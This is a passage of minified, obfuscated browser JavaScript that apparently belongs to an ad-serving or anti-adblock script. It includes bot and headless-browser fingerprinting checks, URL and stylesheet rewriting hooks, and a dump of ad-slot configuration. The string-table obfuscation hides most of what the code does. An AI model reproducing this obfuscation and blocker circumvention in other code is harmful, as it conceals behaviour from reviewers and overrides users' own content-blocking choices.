0!==e?e:i.A[t(1724)](s)[t(366)][t(1724)][t(2989)](this)}}),Gt(s,h(2275),h(355),(function(t){const e=h;if(this instanceof s[e(2781)]&&e(439)===this[e(1278)][e(3354)]()&&t instanceof s[e(3393)]){const n=i.A[e(1724)](s)[e(1140)][e(1724)][e(2989)](t);if((0,o.xP)(l,n))try{i.A[e(1724)](s)[e(1140)][e(777)][e(2989)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(1724)](s)[e(965)][e(2989)](this,t)})),Gt(s,h(3384),h(2763),(function(t){const e=h;for(var n=arguments[e(1930)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(3384)]&&t instanceof s[e(1374)]){const n=Array[e(1515)](t[e(2314)])[e(1655)]((t=>t instanceof s[e(3393)]?i.A[e(1724)](s)[e(1140)][e(1724)][e(2989)](t):""));return i.A[e(1724)](s)[e(1140)][e(777)][e(2989)](t,(0,gt.dv)({protectUrlContext:r,stylesheet:n[e(1430)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1724)](s)[e(3279)][e(2989)](this,t,...a)}return i.A[e(1724)](s)[e(3279)][e(2989)](this,t,...a)})),Object[h(3077)](s)[h(118)]((t=>{const e=h;try{if(!t[e(2120)](e(1314))||!t[e(1238)](e(2781)))return;const n=[e(1237),e(818)];for(const r of n){const n=s[e(771)][e(1714)](s[t][e(3528)],r);n&&s[e(771)][e(3541)](s[t][e(3528)],r,{get:function(){const t=e;for(var r=arguments[t(1930)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1724)][t(2989)](this,...i);let a=n[t(1724)][t(2989)](this,...i);return t(427)==typeof a&&a[t(2120)](t(1958))&&(a=a[t(846)](3)),a},set:function(t){const r=e;for(var i=arguments[r(1930)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(427)!=typeof t&&r(444)!=typeof t||(t=r(1958)+t),n[r(1724)][r(2989)](this)===t?t:n[r(777)][r(2989)](this,t,...s)):n[r(777)][r(2989)](this,t,...s)}})}}catch(t){}}))}const ge=t=>{try{t()}catch(t){}};function we(e){const n=t;var r;if(s.A[n(2096)](n(368)),null!==(r=window[n(3760)])&&void 0!==r&&r[n(825)])return;const o=window[n(3760)]||[];window[n(3760)]={push:t=>ge(t),__replaced:!0};for(const t of[...o][n(2595)]())ge(t);const i=t=>{const e=n;e(1013)===t[e(240)]?t[e(2939)](...t[e(3684)]):e(656)===t[e(240)]?t[e(2939)]():e(812)===t[e(240)]&&t[e(3727)]()},a=window[n(2969)]||[];window[n(2969)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ge((()=>i(t)))}function be(e){const n=t;return n(270)===function(t){const e=n;try{return new URL(t)[e(2858)][e(1724)](e(3199))||""}catch(t){return""}}(e)}var ye=B(8125);const ve=class{static[t(2764)](){const e=t;var n,r;let o=arguments[e(1930)]>0&&void 0!==arguments[0]?arguments[0]:e(3258),i=!(arguments[e(1930)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(252)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3642)+(0,he.t)(o+"_"+a),d=e(3642)+(0,he.t)(o+"_"+c),h=e(3642)+(0,he.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,xe=B(2997),ke=/bot|crawl|http|lighthouse|scan|search|spider/i,_e=function(e,n){const r=t;return(_e=Object[r(1949)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2179)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3528)][n(3265)][n(2989)](e,o)&&(t[o]=e[o])})(e,n)};function ze(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2A;function a(t){const e=a2A;try{l(r[e(2650)](t))}catch(t){i(t)}}function c(t){const e=a2A;try{l(r[e(1720)](t))}catch(t){i(t)}}function l(t){const e=a2A;var r;t[e(1516)]?o(t[e(747)]):(r=t[e(747)],r instanceof n?r:new n((function(t){t(r)})))[e(1751)](a,c)}l((r=r[s(1206)](t,e||[]))[s(2650)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(938)==typeof Symbol&&(a[Symbol[r(1211)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2A;if(o)throw new TypeError(r(1339));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1138)]:t[0]?i[r(1720)]||((s=i[r(1138)])&&s[r(2989)](i),0):i[r(2650)])&&!(s=s[r(2989)](i,t[1]))[r(1516)])return s;switch(i=0,s&&(t=[2&t[0],s[r(747)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3708)]++,{value:t[1],done:!1};case 5:c[r(3708)]++,i=t[1],t=[0];continue;case 7:t=c[r(2995)][r(1553)](),c[r(648)][r(1553)]();continue;default:if(!((s=(s=c[r(648)])[r(1930)]>0&&s[s[r(1930)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3708)]=t[1];break}if(6===t[0]&&c[r(3708)]<s[1]){c[r(3708)]=s[1],s=t;break}if(s&&c[r(3708)]<s[2]){c[r(3708)]=s[2],c[r(2995)][r(3464)](t);break}s[2]&&c[r(2995)][r(1553)](),c[r(648)][r(1553)]();continue}t=n[r(2989)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Me(e,n,r){const o=t;if(r||2===arguments[o(1930)])for(var i,s=0,a=n[o(1930)];s<a;s++)!i&&s in n||(i||(i=Array[o(3528)][o(846)][o(2989)](n,0,s)),i[s]=n[s]);return e[o(2229)](i||Array[o(3528)][o(846)][o(2989)](n))}Object[t(2297)],Object[t(2297)],t(938)==typeof SuppressedError&&SuppressedError;var Se=t(1623),Ne=t(2700),Ue=t(1404),Te=t(1677),Ce=t(2880),We=t(2622),Le=function(t){function e(n,r){const o=a2A;var i=t[o(2989)](this,r)||this;return i[o(3115)]=n,i[o(2819)]=o(2717),Object[o(1949)](i,e[o(3528)]),i}return function(t,e){const n=a2A;if(n(938)!=typeof e&&null!==e)throw new TypeError(n(1702)+String(e)+n(2442));function r(){this[n(877)]=t}_e(t,e),t[n(3528)]=null===e?Object[n(2297)](e):(r[n(3528)]=e[n(3528)],new r)}(e,t),e}(Error);function je(t){return ze(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2A;switch(o[i(3708)]){case 0:return e={},n=Object[i(2633)](t),[4,Promise[i(2248)](n[i(1655)]((function(n){return ze(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2A;switch(c[l(3708)]){case 0:r=t[n],c[l(3708)]=1;case 1:return c[l(648)][l(3464)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(747)]=c[l(396)](),a[l(3115)]=0,a),[3,4];case 3:return s=c[l(396)](),e[n]=s instanceof Le?{state:s[l(3115)],error:""[l(2229)](s[l(2819)],": ")[l(2229)](s[l(1980)])}:{state:-3,error:s instanceof Error?""[l(2229)](s[l(2819)],": ")[l(2229)](s[l(1980)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(396)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(3785)](n)}function Oe(e,n){return-1!==e[t(3785)](n)}function Ie(e){return Object[t(3077)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(1930)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(427)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2970)in t)return t[n(2970)](e);for(var o=0;o<t[n(1930)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(845)](e)})))return{value:!0}},s=0,a=r;s<a[n(1930)];s++){var c=i(a[s]);if(n(123)==typeof c)return c[n(747)]}return!1}function Fe(e){return e[t(2371)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(2329)];return 0===r[n(3115)]&&(/headless/i[n(845)](r[n(747)])?Ce:/electron/i[n(845)](r[n(747)])?Se:/slimerjs/i[n(845)](r[n(747)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(401)];return 0===r[n(3115)]&&(Ve(r[n(747)],n(1404),n(3637),n(3474))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2041)];return 0===r[n(3115)]&&(/PhantomJS/i[n(845)](r[n(747)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3716)],o=e[n(1192)],i=e[n(2255)];if(0===r[n(3115)]&&0===o[n(3115)]&&0===i[n(3115)]){var s=r[n(747)];return n(2622)!==i[n(747)]&&(37===s&&!He([n(2980),n(2644)],i[n(747)])||39===s&&!He([n(1266)],o[n(747)])||33===s&&!He([n(1123)],i[n(747)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3127)][n(3115)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1588)];if(0===r[n(3115)]&&0===r[n(747)][n(1930)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(134)],o=e[n(1192)];return 0===o[n(3115)]&&n(2280)===o[n(747)]&&(0===r[n(3115)]&&r[n(747)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1961)];if(0===r[n(3115)]&&!r[n(747)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(833)],o=e[n(1524)],i=e[n(1192)],s=e[n(2255)];if(0===r[n(3115)]&&0===o[n(3115)]&&0===i[n(3115)]&&0===s[n(3115)]&&n(2280)===i[n(747)]&&!o[n(747)]&&n(1123)===s[n(747)])return 0===r[n(747)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2840)];return 0===o[n(3115)]&&(n(2878)===o[n(747)][n(240)]||null!=(null===(r=o[n(747)][n(847)])||void 0===r?void 0:r[n(1623)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1318)];return 0===r[n(3115)]&&(/PhantomJS/i[n(845)](r[n(747)])?Ne:/Headless/i[n(845)](r[n(747)])?Ce:/Electron/i[n(845)](r[n(747)])?Se:/slimerjs/i[n(845)](r[n(747)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(446)];if(0===r[n(3115)]&&r[n(747)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(1362)];if(0===r[n(3115)]){var o=r[n(747)],i=o[n(2747)],s=o[n(2878)];if(n(797)==i&&n(3840)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(931)];return 0===r[n(3115)]&&(/Sequentum/i[n(845)](r[n(747)])?n(3604):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3753)],o=e[n(2107)];if(0!==r[n(3115)]||0!==o[n(3115)])return!1;var i=r[n(747)],s=i[n(2676)],a=i[n(2562)];return o[n(747)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2924)];if(0===r[n(3115)]&&!r[n(747)])return We},detectProductSub:function(e){const n=t;var r=e[n(2133)],o=e[n(1192)];return 0===r[n(3115)]&&0===o[n(3115)]&&(n(2280)!==o[n(747)]&&n(3748)!==o[n(747)]&&n(2093)!==o[n(747)]&&n(3713)!==o[n(747)]||n(188)===r[n(747)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2473)];if(0!==r[n(3115)])return!1;var o,i=r[n(747)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return Fe([e(2859)in i,e(1647)in i,0===i[e(2747)][e(3785)](e(1361)),e(1840)in o,e(1057)in o,e(507)in o,e(1855)in o])>=5?e(1123):Fe([e(3123)in o,e(323)in o,e(1448)in o,0===i[e(2747)][e(3785)](e(553)),e(2860)in i,e(2602)in o])>=4?e(2980):Fe([e(2407)in navigator,e(3219)in(null!==(r=null===(n=document[e(1988)])||void 0===n?void 0:n[e(439)])&&void 0!==r?r:{}),e(3053)in o,e(1273)in o,e(2902)in o,e(1586)in o])>=4?e(2644):e(2622)}var Be={android:function(){const e=t;var n=qe(),r=e(1123)===n,o=e(2644)===n;if(!r&&!o)return!1;var i=window;return Fe([e(2426)in i,e(3148)in i,r&&!(e(196)in i),o&&/android/i[e(845)](navigator[e(2329)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1318)])||void 0===n?void 0:n[e(3354)]();return Oe(r,e(3697))?e(795):Oe(r,e(1768))||Oe(r,e(2953))?e(1266):Oe(r,e(3713))?e(3713):Oe(r,e(3673))?e(3673):Oe(r,e(2093))||Oe(r,e(2226))?e(2093):Oe(r,e(2280))?e(2280):Oe(r,e(3748))?e(3748):e(2622)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(2981)]&&document[e(2981)]()},userAgent:function(){return navigator[t(1318)]},appVersion:function(){const e=t;var n=navigator[e(2329)];if(null==n)throw new Le(-1,e(3293));return n},rtt:function(){const e=t;if(void 0===navigator[e(2894)])throw new Le(-1,e(2395));if(void 0===navigator[e(2894)][e(1485)])throw new Le(-1,e(282));return navigator[e(2894)][e(1485)]},windowSize:function(){const e=t;return{outerWidth:window[e(2676)],outerHeight:window[e(2562)],innerWidth:window[e(2298)],innerHeight:window[e(896)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3157)])throw new Le(-1,e(1786));if(void 0===navigator[e(3157)][e(1930)])throw new Le(-3,e(346));return navigator[e(3157)][e(1930)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3157)])throw new Le(-1,e(1786));if(void 0===window[e(290)])throw new Le(-1,e(581));return navigator[e(3157)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(343)])return t[e(343)][e(3729)]()}throw new Le(-3,e(3582))},productSub:function(){const e=t;var n=navigator[e(2133)];if(void 0===n)throw new Le(-1,e(2808));return n},windowExternal:function(){const e=t;if(void 0===window[e(672)])throw new Le(-1,e(1333));var n=window[e(672)];if(e(938)!=typeof n[e(3729)])throw new Le(-2,e(3187));return n[e(3729)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(236)])throw new Le(-1,e(2148));for(var n=navigator[e(236)],r=Object[e(247)](n)===MimeTypeArray[e(3528)],o=0;o<n[e(1930)];o++)r&&(r=Object[e(247)](n[o])===MimeType[e(3528)]);return r},evalLength:function(){const e=t;return eval[e(3729)]()[e(1930)]},webGL:function(){const e=t;var n=document[e(1669)](e(2174));if(e(938)!=typeof n[e(302)])throw new Le(-2,e(3610));var r=n[e(302)](e(3343));if(null===r)throw new Le(-4,e(3378));if(e(938)!=typeof r[e(2346)])throw new Le(-2,e(3247));return{vendor:r[e(2346)](r[e(914)]),renderer:r[e(2346)](r[e(2063)])}},webDriver:function(){const e=t;if(null==navigator[e(3637)])throw new Le(-1,e(1236));return navigator[e(3637)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1909)]||r[e(2887)]||r[e(292)]||r[e(2461)];if(void 0!==i&&o[e(3464)]([i]),Array[e(1021)](r[e(1588)]))e(1123)===qe()&&Fe([!(e(2469)in(n=window)),e(1401)in n,""+n[e(1890)]==e(3190),""+n[e(1331)]==e(2548)])>=3||o[e(3464)](r[e(1588)]);else if(e(427)==typeof r[e(1588)]){var s=r[e(1588)];s&&o[e(3464)](s[e(2722)](","))}return o},notificationPermissions:function(){return ze(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2A;switch(n[r(3708)]){case 0:if(void 0===window[r(244)])throw new Le(-1,r(2425));if(void 0===navigator[r(2406)])throw new Le(-1,r(2e3));if(r(938)!=typeof(t=navigator[r(2406)])[r(1252)])throw new Le(-2,r(2761));n[r(3708)]=1;case 1:return n[r(648)][r(3464)]([1,3,,4]),[4,t[r(1252)]({name:r(2673)})];case 2:return e=n[r(396)](),[2,r(2541)===window[r(244)][r(1402)]&&r(3421)===e[r(3115)]];case 3:throw n[r(396)](),new Le(-3,r(3182));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1988)])throw new Le(-1,e(786));var n=document[e(1988)];if(e(938)!=typeof n[e(749)])throw new Le(-2,e(2443));return n[e(749)]()},functionBind:function(){const e=t;if(void 0===Function[e(3528)][e(2066)])throw new Le(-2,e(3711));return Function[e(3528)][e(2066)][e(3729)]()},process:function(){const e=t;var n=window[e(2840)],r=e(2465);if(void 0===n)throw new Le(-1,""[e(2229)](r,e(2500)));if(n&&e(123)!=typeof n)throw new Le(-3,""[e(2229)](r,e(3327)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1537)]={window:[e(1537)]},n[e(1812)]={window:[e(1874)]},n[e(505)]={window:[e(2325)]},n[e(421)]={window:[e(3722)]},n[e(1142)]={window:[e(972)]},n[e(632)]={window:[e(632)]},n[e(2868)]={window:[e(968),e(967)]},n[e(2777)]={window:[e(2811)]},n[Ne]={window:[e(774),e(2957)]},n[e(2698)]={window:[e(861)]},n[Ue]={window:[e(2295),e(3409),e(2126),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(516),e(2498),e(2963)]},n[e(1944)]={window:[e(3084)]},n[e(3637)]={window:[e(3637),e(773),e(3329),e(122),e(2978),e(2635),e(647)],document:[e(3853),e(1428),e(138),e(898),e(2926),e(161),e(609),e(3853),e(1585),e(2013),e(1509),e(442),e(2054),e(949)]},n[Ce]={window:[e(3786),e(3228)]},n),i={},s=Ie(window),a=[];for(r in void 0!==window[e(1287)]&&(a=Ie(window[e(1287)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1675)]&&Ve[e(1206)](void 0,Me([s],c[e(1675)],!1)),u=!(void 0===c[e(1287)]||!a[e(1930)])&&Ve[e(1206)](void 0,Me([a],c[e(1287)],!1));i[r]=l||u}}return i}},Pe=function(){const e=t;function n(){const t=a2A;this[t(3736)]=void 0,this[t(1748)]=void 0}return n[e(3528)][e(1393)]=function(){return this[e(3736)]},n[e(3528)][e(738)]=function(){return this[e(1748)]},n[e(3528)][e(3854)]=function(){const t=e;if(void 0===this[t(3736)])throw new Error(t(3210));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(427)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(3507)]&&(i=c)}return[o,i]}(this[t(3736)],Re),r=n[0],o=n[1];return this[t(1748)]=r,o},n[e(3528)][e(1501)]=function(){return ze(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2A;switch(e[n(3708)]){case 0:return t=this,[4,je(Be)];case 1:return t[n(3736)]=e[n(396)](),[2,this[n(3736)]]}}))}))},n}();const De=async r=>{const o=t;try{if(i=navigator[o(1318)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(2987),"i")}catch(t){Ae=ke}return Ae}()[o(845)](i))return s.A[o(2096)](o(1718)[o(2229)](navigator[o(1318)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3368)],n=void 0===e||e;return ze(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2A;switch(e[r(3708)]){case 0:return n&&function(){const t=r;if(!(window[t(2992)]||Math[t(836)]()>=.001))try{var e=new XMLHttpRequest;e[t(1607)](t(1724),t(875)[t(2229)](t(237),t(3143)),!0),e[t(1167)]()}catch(e){console[t(2358)](e)}}(),[4,(t=new Pe)[r(1501)]()];case 1:return e[r(396)](),[2,t]}}))}))}({monitoring:!1})[o(1751)]((t=>t[o(3854)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1387)))),100))),n=await Promise[o(2869)]([t,e]);if(n&&n[o(3507)])return s.A[o(2096)](o(271)[o(2229)](n[o(2836)])),!0}catch(t){return s.A[o(2096)](o(1184),t),!1}}catch(t){return s.A[o(2096)](o(1458),t),s.A[o(2358)](t,o(2384)),!1}var i;if(navigator[o(1318)][o(3651)](o(2559))||o(288)===navigator[o(1318)]&&o(448)===location[o(2601)])return!0;try{const t=[o(2051)];if([o(897),o(2802)][o(3651)](navigator[o(1318)])&&t[o(3429)]((t=>location[o(2601)][o(1238)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2229)](n.A[o(129)],o(1003)),kind:e.MN[o(1352)],endpoint:n.A[o(129)]}));if(o(2759)===await t[o(2627)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2229)](n.A[o(129)],o(1045)),endpoint:n.A[o(129)]}));return await i[o(735)]()}var Ze=B(11);function Je(e){const n=t;if(Array[n(1021)](e)){const t=e[n(1655)](Je);return t[n(1930)]>0&&n(427)==typeof t[0]?t[n(3012)](((t,e)=>String(t)[n(1739)](String(e),void 0,{numeric:!0,sensitivity:n(3091)}))):t}if(e&&n(123)==typeof e&&null!==e){const t=Object[n(2633)](e)[n(3012)](),r={};for(const n of t)r[n]=Je(e[n]);return r}return e}var Qe=B(6964);window[t(3288)]=!1;var Ye=B(2691),Ge=B(6524);window[t(3288)]=!1;const $e={version:t(3441),originalHostname:window[t(2121)][t(2601)],configIndex:0};(o=>{const a=t;var c,l;if(xe.A[a(1501)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(1452)[t(2229)](t(1967),t(1276)),n=document[t(1669)](t(145));n[t(1547)]=e,document[t(2885)][t(355)](n)}()}catch(t){}i.A[a(1501)](window);const d=null===(c=document[a(3341)])||void 0===c?void 0:c[a(455)](a(3258));if(d)window[a(1882)]("r_"+d,"*");else{var h;const t=null===(h=document[a(3341)])||void 0===h?void 0:h[a(455)](a(384));t&&window[a(1882)](t,"*")}if(null===(l=document[a(3341)])||void 0===l||l[a(2904)](),function(){const t=a;let e=arguments[t(1930)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2267)===location[t(1899)]&&(location[t(1899)]="",r.A[t(777)](t(3533),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3341)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1930)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2120)](o(3186))?a:o(3100)[o(2229)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(455)](n(489))||e[n(455)](n(1795));if(null===r)throw new Error(n(2493));return r=r[n(2120)]("//")?t[n(628)]+r:r,new URL(r,t[n(3235)])}(e,n);if(c[o(2601)]===s[o(2601)]&&c[o(2097)]===s[o(2097)])return null;c[o(3560)]=s[o(3560)],c[o(628)]=/localhost|127.0.0.1/[o(845)](s[o(3560)])?o(2876):o(375),s[o(2097)]&&(c[o(2097)]=s[o(2097)]),Object[o(2092)](i)[o(118)]((t=>{const e=o;let[n,r]=t;c[e(2858)][e(777)](n,r)}));const l=(0,Rt.R0)(n);return l[o(3036)](o(1795),c[o(3235)]),l}(location,document[t(3341)],r.A[t(1724)](t(3533),!1),e);return!!o&&(document[t(3341)][t(520)]?(0,Rt.WH)(o,document[t(3341)]):(0,Rt.qj)(o),document[t(3341)][t(2904)](),console[t(3525)](t(1885)),!0)}({essential:""}))throw new Error(a(1241));try{window[a(3159)](new CustomEvent(a(3033)))}catch(t){}return ve[a(2764)](a(3258))?(window[a(249)]=n.A[a(666)],(t=>{const e=a;window[e(203)](e(1980),(n=>{const r=e;n[r(3356)]&&r(2252)===n[r(3356)][r(3154)]&&D(t,n[r(3356)][r(2455)],n[r(3356)][r(1631)])}))})(o),s.A[a(2815)](o),s.A[a(2096)](a(666),n.A[a(666)]),s.A[a(2096)](a(3152),n.A[a(1674)]),s.A[a(2096)](a(2121),window[a(2121)][a(3235)]),s.A[a(2096)](a(3623),window[a(3031)][a(1318)]),s.A[a(2096)](a(909),j()),s.A[a(2096)](a(819),w.A[a(1668)]()[a(3729)]()),n.A[a(2096)]||a(270)===r.A[a(1724)](a(2014),!1)?((0,Et.z)((0,It.i7)(a(1923))),window[a(918)]=u.md,window[a(2849)]=u.ks,window[a(3451)]=u._,window[a(3605)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3250)],endpoint:n.A[a(129)]}),window[a(1966)]=e.sH,window[a(2906)]=e.EW,window[a(3505)]=t=>Wt({_window:window,protectUrlContext:o,html:t}),window[a(787)]=t=>(0,gt.dv)({protectUrlContext:o,stylesheet:t})):(0,Et.z)((0,It.i7)()),!0):(console[a(3525)](a(2243)),!1)})($e)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2108)])&&void 0!==u||(l[c(2108)]={}),window[c(2108)][c(2985)]=!0,window[c(2108)][c(3278)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(1930)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2986)](e);let o="";for(let t=0;t<r[n(1930)];t++)o+=String[n(3632)](r[t]);return btoa(o)}(JSON[t(3383)](Je({a_summary:{gpt:{paths:null===(e=window[t(869)])||void 0===e||null===(e=e[t(1050)]())||void 0===e||null===(e=e[t(1907)]())||void 0===e?void 0:e[t(1655)]((e=>e[t(3796)]()))}},prebid:{config:null===(n=window[t(1532)])||void 0===n||null===(r=n[t(979)])||void 0===r?void 0:r[t(2989)](n),userIds:null===(o=window[t(1532)])||void 0===o||null===(i=o[t(3415)])||void 0===i?void 0:i[t(2989)](o),adUnits:null===(s=window[t(1532)])||void 0===s?void 0:s[t(182)],installedModules:null===(a=window[t(1532)])||void 0===a?void 0:a[t(3256)],consentMetadata:null===(l=window[t(1532)])||void 0===l||null===(u=l[t(3044)])||void 0===u?void 0:u[t(2989)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1532)])||void 0===d||null===(h=d[t(890)])||void 0===h?void 0:h[t(2989)](d),events:null===(f=window[t(1532)])||void 0===f||null===(m=f[t(239)])||void 0===m?void 0:m[t(2989)](f)}:void 0,gpt:{config:null===(p=window[t(869)])||void 0===p||null===(g=p[t(979)])||void 0===g?void 0:g[t(2989)](p),pubads:{slots:null===(w=window[t(869)])||void 0===w||null===(w=w[t(1050)]())||void 0===w||null===(w=w[t(1907)]())||void 0===w?void 0:w[t(1655)]((e=>({adUnitPath:e[t(3796)](),attributeKeys:e[t(2976)](),categoryExclusions:e[t(579)](),clickUrl:e[t(3843)](),slotId:e[t(1848)](),sizes:e[t(2400)](),outOfPage:e[t(1270)](),services:e[t(2800)]()[t(1655)]((e=>({name:e[t(3578)]()}))),targeting:Object[t(382)](e[t(2067)]()[t(1655)]((n=>[n,e[t(3849)](n)])))}))),targeting:Object[t(382)](null===(b=window[t(869)])||void 0===b||null===(b=b[t(1050)]())||void 0===b||null===(b=b[t(2067)]())||void 0===b?void 0:b[t(1655)]((e=>{const n=t;var r;return[e,null===(r=window[n(869)])||void 0===r||null===(r=r[n(1050)]())||void 0===r?void 0:r[n(3849)](e)]})))}}})));try{var A,x;null===(A=(x=window)[t(1608)])||void 0===A||A[t(2989)](x,v)}catch(t){}return v};const p=Math[c(274)](performance[c(252)]());if(Q(.01),await(async t=>{const e=c,n=De(t),o=r.A[e(1724)](e(1541));return o?Boolean(o):await n})(a)&&!be(location[c(3235)])&&!n.A[c(2096)]&&c(270)!==r.A[c(1724)](c(2014),!1))return R(a,new Map([[c(240),c(2439)]])),void s.A[c(2096)](c(2388));const b=(0,Ze.i)();if(!b)return void s.A[c(2096)](c(2089));Q(n.A[c(129)][c(3651)](c(2484))?1:b[c(3589)]),s.A[c(2096)](c(822),b);const y=(window[c(2121)][c(414)]+window[c(2121)][c(1899)])[c(3651)](c(1218))||c(270)===r.A[c(1724)](c(1218),!1);if(!b)return s.A[c(2096)](c(2387));if(null!==(d=null==b?void 0:b[c(1852)])&&void 0!==d&&!d&&window[c(483)]!==window[c(888)])return s.A[c(2096)](c(163));if(b[c(3522)]&&!n.A[c(2096)]&&c(270)!==r.A[c(1724)](c(2014),!1)&&!y){const[k,_]=await Promise[c(2248)]([(0,g.H4)(b[c(1983)]),(0,g.jy)(b[c(474)])]);return V(a,k,k&&_,!1),s.A[c(2096)](c(1323))}if(!b[c(1074)]&&!n.A[c(2096)]&&c(270)!==r.A[c(1724)](c(2014),!1)&&!y)return s.A[c(2096)](c(2147));r.A[c(3479)](b[c(1366)]&&!!b[c(3122)]),(0,ye.Nq)();const[v,A]=null!=b&&b[c(3667)]||y?[!0,!0]:await Promise[c(2248)]([(0,g.H4)(b[c(1983)]),(0,g.jy)(b[c(474)])]);if(window[c(2108)][c(2943)]=v,(0,ye.B3)(),s.A[c(2096)](c(3406),v),s.A[c(2096)](c(2134),A),b[c(1200)]){const z=await async function(t){const e=c;try{const n=r.A[e(1724)](e(297));if(n)try{const o=JSON[e(1480)](n);if(o[e(2331)]&&o[e(2331)]+864e5>Date[e(252)]())return Xe(t)[e(1751)]((t=>{const n=e;t&&r.A[n(777)](n(297),JSON[n(3383)]({...t,cachedAt:Date[n(252)]()}))})),o}catch(t){}const 